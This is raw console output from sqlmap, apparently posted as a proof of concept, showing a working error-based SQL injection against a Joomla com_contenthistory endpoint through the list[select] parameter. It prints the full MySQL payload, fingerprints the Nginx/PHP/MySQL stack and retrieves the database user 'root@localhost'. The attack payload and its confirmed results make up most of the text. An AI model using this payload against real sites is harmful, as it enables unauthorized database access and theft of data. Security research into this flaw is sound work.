 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:31:43
[11:31:44] [INFO] testing connection to the target url
[11:31:44] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of th
e tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: list[select]
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: option=com_contenthistory&view=history&list[select]=1 AND (SELECT 7906 FROM(SELECT COUNT(*),CONCAT(0x3a6876
673a,(SELECT (CASE WHEN (7906=7906) THEN 1 ELSE 0 END)),0x3a63696a3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTE
R_SETS GROUP BY x)a)
---
[11:31:44] [INFO] testing MySQL
[11:31:44] [INFO] confirming MySQL
[11:31:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[11:31:44] [INFO] fetching current user
[11:31:45] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[11:31:45] [WARNING] HTTP error codes detected during testing:
www.wooyun.org